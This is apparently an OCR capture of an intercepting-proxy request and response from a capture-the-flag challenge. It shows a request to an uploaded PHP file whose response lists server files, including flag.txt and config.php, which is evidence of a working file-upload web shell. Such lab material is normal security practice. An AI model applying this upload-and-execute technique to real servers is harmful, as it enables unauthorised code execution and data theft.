 Request
Pretty Raw Hex \n
1 GET /uploads/3c363836cf4e16666669a25da280a1865c2d2874.php HTTP/1.1
2 Host: 207.148.68.51:8015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: */*
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://207.148.68.51:8015
9 Connection: close
10 Referer: http://207.148.68.51:8015/index.php?page=profile
11 Cookie: PHPSESSID=e1a935f1a35d52c3d22f0cc07ae3cee5; session=
234b807d-8fd6-4300-8563-9d98d9779a8e.-rHzht8NeFWRgh-tkh3U0O44NS0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 11:54:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 94
9
10 .
11 ..
12 app
13 composer.json
14 composer.lock
15 config.php
16 flag.txt
17 index.php
18 logs
19 public
20 uploads
21 vendor
22